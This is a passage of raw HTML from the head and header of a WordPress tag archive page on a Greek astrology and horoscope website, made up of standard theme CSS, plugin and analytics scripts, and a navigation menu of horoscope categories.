<link rel='stylesheet' id='wooohoo-ilightbox-skin-css' href='https://alindakanaki.gr/wp-content/themes/woohoo/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='wooohoo-ilightbox-skin-black-css' href='https://alindakanaki.gr/wp-content/themes/woohoo/css/ilightbox/metro-black-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='woohoo-woocommerce-css' href='https://alindakanaki.gr/wp-content/themes/woohoo/css/woocommerce.css' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var bd_w_blocks = {"bdaia_w_ajax_url":"https:\/\/alindakanaki.gr\/wp-admin\/admin-ajax.php","bdaia_w_ajax_nonce":"466628b01f"};
var bd_blocks = {"bdaia_ajax_url":"https:\/\/alindakanaki.gr\/wp-admin\/admin-ajax.php","bdaia_ajaxnonce":"466628b01f"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alindakanaki.gr/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://alindakanaki.gr/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-utils-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"7.6.9","fixGSAP":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alindakanaki.gr/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js" id="layerslider-utils-js"></script>
<script type="text/javascript" src="https://alindakanaki.gr/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js" id="layerslider-js"></script>
<script type="text/javascript" src="https://alindakanaki.gr/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://alindakanaki.gr/wp-content/plugins/bdaia-shortcodes/assets/js/scripts.js" id="bdaia_shorty_scripts-js"></script>
<script type="text/javascript" src="https://alindakanaki.gr/wp-content/plugins/bdaia-shortcodes/assets/js/shorty-min.js" id="bdaia_shorty_min-js"></script>
<script type="text/javascript" src="https://alindakanaki.gr/wp-content/plugins/super-rss-reader/public/js/jquery.easy-ticker.min.js" id="jquery-easy-ticker-js"></script>
<script type="text/javascript" src="https://alindakanaki.gr/wp-content/plugins/super-rss-reader/public/js/script.min.js" id="super-rss-reader-js"></script>
<script type="text/javascript" src="https://alindakanaki.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u039a\u03b1\u03bb\u03ac\u03b8\u03b9","cart_url":"https:\/\/alindakanaki.gr","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alindakanaki.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://alindakanaki.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0395\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd","i18n_password_hide":"\u0391\u03c0\u03cc\u03ba\u03c1\u03c5\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alindakanaki.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://alindakanaki.gr/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js" id="vc_woocommerce-add-to-cart-js-js"></script>
<meta name="generator" content="Powered by LayerSlider 7.6.9 - Build Heros, Sliders, and Popups. Create Animations and Beautiful, Rich Web Content as Easy as Never Before on WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
<link rel="https://api.w.org/" href="https://alindakanaki.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://alindakanaki.gr/wp-json/wp/v2/tags/382" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alindakanaki.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8" />
<meta name="generator" content="WooCommerce 10.3.7" />
<script>var ms_grabbing_curosr='https://alindakanaki.gr/wp-content/plugins/masterslidertar/public/assets/css/common/grabbing.cur',ms_grab_curosr='https://alindakanaki.gr/wp-content/plugins/masterslidertar/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.4.7 - Responsive Touch Image Slider" />
        <script type="text/javascript">
            /* <![CDATA[ */
            var sf_position = '0';
            var sf_templates = "<a href=\"{search_url_escaped}\"><span class=\"sf_text\">View All Results<\/span><\/a>";
            var sf_input = '.search-live';
            jQuery(document).ready(function(){
                jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"https:\/\/alindakanaki.gr\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"https:\/\/alindakanaki.gr\/wp-admin\/admin-ajax.php","rtl":0});
                jQuery(".live-search_ajaxy-selective-input").keyup(function() {
                    var width = jQuery(this).val().length * 8;
                    if(width < 50) {
                        width = 50;
                    }
                    jQuery(this).width(width);
                });
                jQuery(".live-search_ajaxy-selective-search").click(function() {
                    jQuery(this).find(".live-search_ajaxy-selective-input").focus();
                });
                jQuery(".live-search_ajaxy-selective-close").click(function() {
                    jQuery(this).parent().remove();
                });
            });
            /* ]]> */
        </script>
    <link rel="shortcut icon" href="https://new.alindakanaki.gr/wp-content/uploads/2018/02/logo-01.png" type="image/x-icon" /><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-15016815-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-15016815-1');
</script><script type="text/javascript">
/* <![CDATA[ */
var userRating = {"ajaxurl":"https://alindakanaki.gr/wp-admin/admin-ajax.php" , "your_rating":"" , "nonce":"466628b01f"};
var userLike = {"ajaxurl":"https://alindakanaki.gr/wp-admin/admin-ajax.php" , "nonce":"466628b01f"};
/* ]]> */
var bdaia_theme_uri = 'https://alindakanaki.gr/wp-content/themes/woohoo';
</script>
<style type="text/css">
.bdaia-post-content a:hover{color: #ff00ff;}body {background-color:#ffffff;}.bd-cat-355{ background : #ff00ff !important }.bd-cat-355:before{ border-top-color : #ff00ff !important }.bd-cat-183{ background : #7c7aff !important }.bd-cat-183:before{ border-top-color : #7c7aff !important }.bd-cat-356{ background : #ff00ff !important }.bd-cat-356:before{ border-top-color : #ff00ff !important }.bd-cat-692{ background : #ffb8ff !important }.bd-cat-692:before{ border-top-color : #ffb8ff !important }body.tag.tag-world .bd-main .bdaia-block-wrap {padding-top: 0 !important;}

input.wpcf7-form-control.wpcf7-text {width: 100%; max-width: 100%;}

body.archive.category .bdaia-blocks.bdaia-block6 {margin-top: -30px; }

a:hover{color:#eb00eb}
::selection{background:#eb00eb}
a.more-link, button, .btn-link, input[type="button"], input[type="reset"], input[type="submit"] { background-color:#eb00eb}
button:active, .btn-link:active, input[type="button"]:active, input[type="reset"]:active, input[type="submit"]:active { background-color:#eb00eb}
.gotop:hover { background-color:#eb00eb}
.top-search { background-color:#eb00eb}
.primary-menu ul#menu-primary > li.current-menu-parent, .primary-menu ul#menu-primary > li.current-menu-ancestor, .primary-menu ul#menu-primary > li.current-menu-item, .primary-menu ul#menu-primary > li.current_page_item { color: #eb00eb; }
.primary-menu ul#menu-primary > li.current-menu-parent > a, .primary-menu ul#menu-primary > li.current-menu-ancestor > a, .primary-menu ul#menu-primary > li.current-menu-item > a, .primary-menu ul#menu-primary > li.current_page_item > a { color: #eb00eb; }
.primary-menu ul#menu-primary > li:hover > a { color: #eb00eb; }
.primary-menu ul#menu-primary li.bd_menu_item ul.sub-menu li:hover > ul.sub-menu, .primary-menu ul#menu-primary li.bd_mega_menu:hover > ul.bd_mega.sub-menu, .primary-menu ul#menu-primary li.bd_menu_item:hover > ul.sub-menu, .primary-menu ul#menu-primary .sub_cats_posts { border-top-color: #eb00eb; }
div.nav-menu.primary-menu-dark a.menu-trigger:hover i, div.nav-menu.primary-menu-light a.menu-trigger:hover i, div.nav-menu.primary-menu-light a.menu-trigger.active i, div.nav-menu.primary-menu-dark a.menu-trigger.active i { background: #eb00eb; }
span.bd-criteria-percentage { background: #eb00eb; color: #eb00eb; }
.divider-colors { background: #eb00eb; }
.blog-v1 article .entry-meta a { color: #eb00eb; }
.blog-v1 article .article-formats { background-color: #eb00eb; }
.cat-links { background-color: #eb00eb; }
.new-box { border-top-color: #eb00eb; }
.widget a:hover { color: #eb00eb; }
.timeline-article a:hover i {
    color: #eb00eb;
}
h4.block-title:before {background: #eb00eb;}
#header.bdayh-header.a {background: #eb00eb;}
.bdaia-load-comments-btn a:hover,
.bd-more-btn:hover{
    border-color: #eb00eb ;
    background-color: #eb00eb ;
}
#bdaia-cats-builder ul.slick-dots li.slick-active button{
	background: #eb00eb;
}
.bdaia-cats-more-btn,
.bbd-post-cat-content, .bbd-post-cat-content a,
.blog-v1 article a.more-link { color: #eb00eb; }
#big-grids .flex-next:hover,
#big-grids .flex-prev:hover,
.featured-title:hover .featured-cat a,
.featured-title .featured-comment a,
.big-grids-container .flex-control-paging li a.flex-active,
.tagcloud a:hover { background: #eb00eb; }
.featured-title:hover .bd-cat-link:before {border-top-color: #eb00eb;}
.featured-title .featured-comment a:after {
    border-color: #eb00eb rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);
}
ul.tabs_nav li.active a { background: #eb00eb; }
.bd-tweets ul.tweet_list li.twitter-item a { color: #eb00eb; }
.widget.bd-login .login_user .bio-author-desc a { color: #eb00eb; }
.comment-reply-link, .comment-reply-link:link, .comment-reply-link:active { color: #eb00eb; }
.gallery-caption { background-color: #eb00eb; }
.slider-flex ol.flex-control-paging li a.flex-active { background: #eb00eb; }
#folio-main ul#filters li a.selected { background: #eb00eb; }
.search-mobile button.search-button { background: #eb00eb; }
.bdaia-pagination .current {
background-color: #eb00eb;
border-color: #eb00eb;
}
.gotop{background: #eb00eb;}
.ei-slider-thumbs li.ei-slider-element {background: #eb00eb;}
.ei-title h2,
.ei-title h3 {border-right-color: #eb00eb;}
.sk-circle .sk-child:before,
#reading-position-indicator{background: #eb00eb;}
#bdCheckAlso{border-top-color: #eb00eb;}
.woocommerce .product .onsale, .woocommerce .product a.button:hover, .woocommerce .product #respond input#submit:hover, .woocommerce .checkout input#place_order:hover, .woocommerce .woocommerce.widget .button:hover, .single-product .product .summary .cart .button:hover, .woocommerce-cart .woocommerce table.cart .button:hover, .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover, .woocommerce .woocommerce-message .button:hover, .woocommerce .woocommerce-error .button:hover, .woocommerce .woocommerce-info .button:hover, .woocommerce-checkout .woocommerce input.button:hover, .woocommerce-page .woocommerce a.button:hover, .woocommerce-account div.woocommerce .button:hover, .woocommerce.widget .ui-slider .ui-slider-handle, .woocommerce.widget.widget_layered_nav_filters ul li a {background: none repeat scroll 0 0 #eb00eb !important}
.bdaia-post-content blockquote p,
blockquote p{
color: #eb00eb;
}
.bdaia-ns-wrap:after {background:#eb00eb}
.bdaia-header-default #navigation .primary-menu ul#menu-primary > li >.bd_mega.sub-menu,
.bdaia-header-default #navigation .primary-menu ul#menu-primary > li > .sub-menu,
.bdaia-header-default #navigation .primary-menu ul#menu-primary .sub_cats_posts {border-top-color: #eb00eb}
.bdaia-header-default #navigation .primary-menu ul#menu-primary > li:hover > a:after,
.bdaia-header-default #navigation .primary-menu ul#menu-primary > li.current-menu-item > a:after,
.bdaia-header-default #navigation .primary-menu ul#menu-primary > li.current-menu-ancestor > a:after,
.bdaia-header-default #navigation .primary-menu ul#menu-primary > li.current-menu-parent > a:after {background:#eb00eb}
.bdaia-header-default #navigation .primary-menu #menu-primary > li:hover > a{color: #eb00eb}
.bdayh-click-open{background:#eb00eb}
div.bdaia-alert-new-posts-inner,
.bdaia-header-default .header-wrapper{border-top-color: #eb00eb}
.bdaia-post-content blockquote p,
blockquote p{color: #eb00eb}
.bdaia-post-content a {color: #eb00eb}
div.widget.bdaia-widget.bdaia-widget-timeline .widget-inner a:hover,
div.widget.bdaia-widget.bdaia-widget-timeline .widget-inner a:hover span.bdayh-date {
    color: #eb00eb;
}
div.widget.bdaia-widget.bdaia-widget-timeline .widget-inner a:hover span.bdayh-date:before {
    background: #eb00eb;
    border-color: #eb00eb;
}
#navigation .bdaia-alert-new-posts,
div.bdaia-tabs.horizontal-tabs ul.nav-tabs li.current:before,
div.bdaia-toggle h4.bdaia-toggle-head.toggle-head-open span.bdaia-sio {
    background: #eb00eb;
}
.woocommerce .product .onsale, .woocommerce .product a.button:hover, .woocommerce .product #respond input#submit:hover, .woocommerce .checkout input#place_order:hover, .woocommerce .woocommerce.widget .button:hover, .single-product .product .summary .cart .button:hover, .woocommerce-cart .woocommerce table.cart .button:hover, .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover, .woocommerce .woocommerce-message .button:hover, .woocommerce .woocommerce-error .button:hover, .woocommerce .woocommerce-info .button:hover, .woocommerce-checkout .woocommerce input.button:hover, .woocommerce-page .woocommerce a.button:hover, .woocommerce-account div.woocommerce .button:hover, .woocommerce.widget .ui-slider .ui-slider-handle, .woocommerce.widget.widget_layered_nav_filters ul li a {
    background: none repeat scroll 0 0 #eb00eb !important
}
div.bdaia-post-count {border-left-color :#eb00eb}

aside#bd-MobileSiderbar svg,
#bdaia-selector #bdaia-selector-toggle {background:#eb00eb}

div.bdaia-blocks.bdaia-block22 div.block-article hr{background:#eb00eb}
div.bdaia-blocks.bdaia-block22 div.block-article .post-more-btn a,
div.bdaia-blocks.bdaia-block22 div.block-article .post-more-btn a:hover,
div.bdaia-blocks.bdaia-block22 div.block-article .bdaia-post-cat-list a,
div.bdaia-blocks.bdaia-block22 div.block-article .bdaia-post-cat-list a:hover{color:#eb00eb}
div.woohoo-footer-top-area .tagcloud span,
div.woohoo-footer-top-area .tagcloud a:hover {background: #eb00eb;}
.bdaia-header-default #navigation.mainnav-dark .primary-menu ul#menu-primary > li:hover > a,
.bdaia-header-default #navigation.mainnav-dark .primary-menu ul#menu-primary > li.current-menu-item > a,
.bdaia-header-default #navigation.mainnav-dark .primary-menu ul#menu-primary > li.current-menu-ancestor > a,
.bdaia-header-default #navigation.mainnav-dark .primary-menu ul#menu-primary > li.current-menu-parent > a,
.bdaia-header-default #navigation.mainnav-dark {background: #eb00eb;}
.bdaia-header-default #navigation.dropdown-light .primary-menu ul#menu-primary li.bd_mega_menu div.bd_mega ul.bd_mega.sub-menu li a:hover,
.bdaia-header-default #navigation.dropdown-light .primary-menu ul#menu-primary li.bd_menu_item ul.sub-menu li a:hover,
.bdaia-header-default #navigation.dropdown-light .primary-menu ul#menu-primary .sub_cats_posts a:hover {color: #eb00eb;}
#reading-position-indicator {box-shadow: 0 0 10px #eb00eb;}
div.woohoo-footer-light div.woohoo-footer-top-area a:hover,
div.woohoo-footer-light div.bdaia-footer-area a:hover,
div.woohoo-footer-light div.bdaia-footer-widgets a:hover,
div.woohoo-footer-light div.widget.bdaia-widget.bdaia-widget-timeline .widget-inner a:hover,
div.woohoo-footer-light div.widget.bdaia-widget.bdaia-widget-timeline .widget-inner a:hover span.bdayh-date{color: #eb00eb;}
div.woohoo-footer-light div.bdaia-footer-widgets .carousel-nav a:hover {background-color: #eb00eb;border-color: #eb00eb;}


.bp-navs ul li .count,
.buddypress-wrap #compose-personal-li a,
.buddypress-wrap .bp-pagination .bp-pagination-links .current,
.buddypress-wrap .activity-list .load-more a,
.buddypress-wrap .activity-list .load-newest a,
.buddypress-wrap .profile .profile-fields .label:before,
.buddypress #buddypress.bp-dir-hori-nav .create-button a,
.widget.buddypress .item-options a.selected:not(.loading)
{
    background: #eb00eb;
}

.widget.buddypress .item-options a.selected:not(.loading)
{
    border-color: #eb00eb;
}

.bp-navs ul li.selected a,
.bp-navs ul li.current a,
.bp-dir-hori-nav:not(.bp-vertical-navs) .bp-navs.main-navs ul li a:hover,
.bp-dir-hori-nav:not(.bp-vertical-navs) .bp-navs.main-navs ul li.selected a,
.bp-dir-hori-nav:not(.bp-vertical-navs) .bp-navs.main-navs ul li.current a,
#group-create-tabs:not(.tabbed-links) li.current a,
.buddypress-wrap .bp-subnavs li.selected a,
.buddypress-wrap .bp-subnavs li.current a,
.activity-list .activity-item .activity-meta.action .unfav:before,
#buddypress #latest-update a,
.buddypress-wrap .profile .profile-fields .label,
.buddypress-wrap .profile.edit .button-nav li a:hover,
.buddypress-wrap .profile.edit .button-nav li.current a,
.bp-single-vert-nav .bp-navs.vertical li.selected a,
.bp-single-vert-nav .item-body:not(#group-create-body) #subnav:not(.tabbed-links) li.current a,
.bp-dir-vert-nav .dir-navs ul li.selected a,
.buddypress-wrap.bp-vertical-navs .dir-navs.activity-nav-tabs ul li.selected a,
.buddypress-wrap.bp-vertical-navs .dir-navs.sites-nav-tabs ul li.selected a,
.buddypress-wrap.bp-vertical-navs .dir-navs.groups-nav-tabs ul li.selected a,
.buddypress-wrap.bp-vertical-navs .dir-navs.members-nav-tabs ul li.selected a,
.buddypress-wrap.bp-vertical-navs .main-navs.user-nav-tabs ul li.selected a,
.buddypress-wrap.bp-vertical-navs .main-navs.group-nav-tabs ul li.selected a,
.activity-list q::before,
.activity-list blockquote::before,
.activity-list q cite,
.activity-list blockquote cite
{
    color: #eb00eb;
}
.search-mobile .search-submit {background: #eb00eb;}
</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1592311378302502" crossorigin="anonymous"></script><link rel="icon" href="https://alindakanaki.gr/wp-content/uploads/2023/03/cropped-n-logo-website-alinda-kanaki-01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://alindakanaki.gr/wp-content/uploads/2023/03/cropped-n-logo-website-alinda-kanaki-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://alindakanaki.gr/wp-content/uploads/2023/03/cropped-n-logo-website-alinda-kanaki-01-180x180.png" />
<meta name="msapplication-TileImage" content="https://alindakanaki.gr/wp-content/uploads/2023/03/cropped-n-logo-website-alinda-kanaki-01-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			/* Footer Facebook widget */
.footer-fb{
  max-width:340px;
  margin:0 auto;
  text-align:center;
}

.footer-fb__title{
  font-size:14px;
  font-weight:600;
  letter-spacing:.3px;
  margin-bottom:10px;
  color:inherit;
  opacity:.9;
}

.footer-fb iframe{
  width:100% !important;
  max-width:100%;
  border-radius:10px;
}

/* Footer spacing harmony */
.site-footer .footer-fb{
  padding-top:10px;
}

/* Προαιρετικά: κρύψτο σε πολύ μικρά κινητά */
@media (max-width:480px){
  .footer-fb iframe{
    height:300px;
  }
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="archive tag tag-382 wp-embed-responsive wp-theme-woohoo theme-woohoo _masterslider _msp_version_3.4.7 woocommerce-no-js  of-new-article  ct-comments  wpb-js-composer js-comp-ver-6.10.0 vc_responsive aa-prefix-alind-" itemscope=itemscope itemtype="https://schema.org/WebPage">

<div class="page-outer bdaia-header-default bdaia-lazyload  bdaia-logo-center  sticky-nav-on  bdaia-sidebar-left ">
	<div class="bg-cover"></div>
	
	<div id="page">
		<div class="inner-wrapper">
			<div id="warp" class="clearfix  bdaia-sidebar-left ">
				
<div class="header-wrapper">

	
	<style type="text/css">.bdaia-header-default .topbar ul.webticker li span, .bdaia-header-default .topbar, .bdaia-header-default .topbar a, .bdaia-header-default .topbar .top-nav > li > a{color: #9c009c;} .bdaia-header-default .topbar .top-nav > li.menu-item-has-children:after{border-top-color: #9c009c;}</style>
	<div class="cfix"></div>
	<div class="topbar"  style="background: #eb00eb">
		<div class="bd-container">

			
			<div class="top-left-area">
				<span class="bdaia-current-time"> 15 Ιανουαρίου, 2026</span>
							</div>

			
			<div class="top-right-area">
				<div class="bdaia-social-io bdaia-social-io-size-32">
<a class=" bdaia-io-url-facebook" title="Facebook" href="https://www.facebook.com/alindakanaki/" target="_blank"><span class="bdaia-io bdaia-io-facebook"></span></a>
<a class=" bdaia-io-url-twitter" title="Twitter" href="https://twitter.com/alindakanaki" target="_blank"><span class="bdaia-io bdaia-io-twitter"></span></a>
<a class=" bdaia-io-url-instagram" title="instagram" href="https://www.instagram.com/alindakanaki/"  target="_blank" ><span class="bdaia-io bdaia-io-instagram"></span></a>
</div>			</div>
		</div>
	</div>
	<div class="cfix"></div>

	
	
			<header class="header-container">
			<div class="bd-container">
				
    <div class="logo site--logo">
		<h2 class="site-title">					            <a href="https://alindakanaki.gr/" rel="home" title="Αλίντα Κανάκη">
                <img src="https://alindakanaki.gr/wp-content/uploads/2023/03/n-logo-website-alinda-kanaki-01.png" alt="Αλίντα Κανάκη" />
            </a>
		            <script>
                jQuery(document).ready( function($)
                {
                    var retina = window.devicePixelRatio > 1 ? true : false;

                    if ( retina )
                    {
                        jQuery( '.site--logo img' ).attr( 'src', 'https://alindakanaki.gr/wp-content/uploads/2023/03/n-logo-website-alinda-kanaki-01.png' );
                        jQuery( '.site--logo img' ).attr( 'width', '600' );
                    }
                } );
            </script>
						</h2>    </div><!-- End Logo -->
				
			</div>
		</header>
	
	<style type="text/css">.bdaia-header-default #navigation .primary-menu ul#menu-primary > li:hover > a, .bdaia-header-default #navigation .primary-menu ul#menu-primary > li.current-menu-item > a, .bdaia-header-default #navigation .primary-menu ul#menu-primary > li.current-menu-ancestor > a, .bdaia-header-default #navigation .primary-menu ul#menu-primary > li.current-menu-parent > a, #navigation .bdaia-cart, .bdaia-nav-search, #navigation .bdaia-random-post {background: #9c009c; border : 0 none !important; color: ;}.bdaia-header-default #navigation .primary-menu ul#menu-primary > li >.bd_mega.sub-menu, .bdaia-header-default #navigation .primary-menu ul#menu-primary > li > .sub-menu, .bdaia-header-default #navigation .primary-menu ul#menu-primary .sub_cats_posts{border-top-color:#9c009c;} .bdaia-ns-wrap:after, .bdaia-header-default #navigation .primary-menu ul#menu-primary > li:hover > a:after, .bdaia-header-default #navigation .primary-menu ul#menu-primary > li.current-menu-item > a:after, .bdaia-header-default #navigation .primary-menu ul#menu-primary > li.current-menu-ancestor > a:after, .bdaia-header-default #navigation .primary-menu ul#menu-primary > li.current-menu-parent > a:after{background:#9c009c;}</style>
<div class="cfix"></div>
<nav id="navigation" class="mainnav-dark" style="background: #eb00eb; border-top-color:transparent !important">
	<div class="navigation-wrapper" style="background: #eb00eb; border-top-color:transparent !important">
		<div class="bd-container">
			<div class="primary-menu">
															<a class="nav-logo" title="Αλίντα Κανάκη" href="https://alindakanaki.gr/">
							<img src="https://alindakanaki.gr/wp-content/uploads/2023/03/n-logo-website-alinda-kanaki-01.png" width="195" height="48" alt="Αλίντα Κανάκη" />
						</a>
																	<ul id="menu-primary">
					<li id="menu-item-480" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home bd_depth- bd_menu_item  fa-icon " ><a href="https://alindakanaki.gr/"> <i class="fa fa fa-home"></i> <span class="menu-label" style=" display:none; " >Αρχική</span></a>

<div class="mega-menu-content">
</div><li id="menu-item-911" class=" menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-parent-item menu-item--parent bd_depth- bd_menu_item " ><a href="https://alindakanaki.gr/%cf%80%cf%81%ce%bf%ce%b2%ce%bb%ce%ad%cf%88%ce%b5%ce%b9%cf%82/">  <span class="menu-label" style="" >Προβλέψεις</span></a>

<ul class="bd_none sub-menu">
<li id="menu-item-1211" class=" menu-item menu-item-type-post_type menu-item-object-page bd_depth-  " ><a href="https://alindakanaki.gr/%cf%80%cf%81%ce%bf%ce%b2%ce%bb%ce%ad%cf%88%ce%b5%ce%b9%cf%82-2/">  <span class="menu-label" style="" >Ημερήσιες</span></a>
<li id="menu-item-1217" class=" menu-item menu-item-type-post_type menu-item-object-page bd_depth-  " ><a href="https://alindakanaki.gr/%ce%bc%ce%b7%ce%bd%ce%b9%ce%b1%ce%af%ce%b5%cf%82-%cf%80%cf%81%ce%bf%ce%b2%ce%bb%ce%ad%cf%88%ce%b5%ce%b9%cf%82/">  <span class="menu-label" style="" >Μηνιαίες</span></a>
<li id="menu-item-16413" class=" menu-item menu-item-type-taxonomy menu-item-object-category bd_depth-  " ><a href="https://alindakanaki.gr/category/%ce%b1%cf%83%cf%84%cf%81%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1-%cf%80%cf%81%ce%bf%ce%b2%ce%bb%ce%ad%cf%88%ce%b5%ce%b9%cf%82-%ce%b6%cf%8e%ce%b4%ce%b9%ce%b1-%cf%89%cf%81%ce%bf%cf%83%ce%ba/etisies-provlepseis-2026/">  <span class="menu-label" style="" >Ετήσιες Αστρολογικές Προβλέψεις 2026</span></a>
<li id="menu-item-16597" class=" menu-item menu-item-type-taxonomy menu-item-object-category bd_depth-  " ><a href="https://alindakanaki.gr/category/%ce%b5%cf%84%ce%ae%cf%83%ce%b9%ce%b5%cf%82-%cf%80%cf%81%ce%bf%ce%b2%ce%bb%ce%ad%cf%88%ce%b5%ce%b9%cf%82-%ce%ba%ce%b9%ce%bd%ce%ad%ce%b6%ce%b9%ce%ba%ce%bf%cf%85-%cf%89%cf%81%ce%bf%cf%83%ce%ba%ce%bf-5/">  <span class="menu-label" style="" >Ετήσιες προβλέψεις κινέζικου Ωροσκοπίου 2026</span></a>
<li id="menu-item-16668" class=" menu-item menu-item-type-taxonomy menu-item-object-category bd_depth-  " ><a href="https://alindakanaki.gr/category/%ce%b5%cf%84%ce%ae%cf%83%ce%b9%ce%b5%cf%82-gay-%ce%b1%cf%83%cf%84%cf%81%ce%bf%ce%bb%ce%bf%ce%b3%ce%b9%ce%ba%ce%ad%cf%82-%cf%80%cf%81%ce%bf%ce%b2%ce%bb%ce%ad%cf%88%ce%b5%ce%b9%cf%82-2026/">  <span class="menu-label" style="" >Ετήσιες Gay αστρολογικές προβλέψεις 2026</span></a>
